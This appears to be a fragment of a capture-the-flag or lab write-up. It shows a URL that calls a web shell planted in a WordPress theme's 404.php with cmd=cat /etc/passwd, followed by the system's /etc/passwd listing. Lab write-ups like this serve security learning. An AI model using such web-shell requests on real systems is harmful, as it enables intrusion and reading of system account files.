 192.168.20.130/wordpress/wp-content/themes/twentyfifteen/404.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false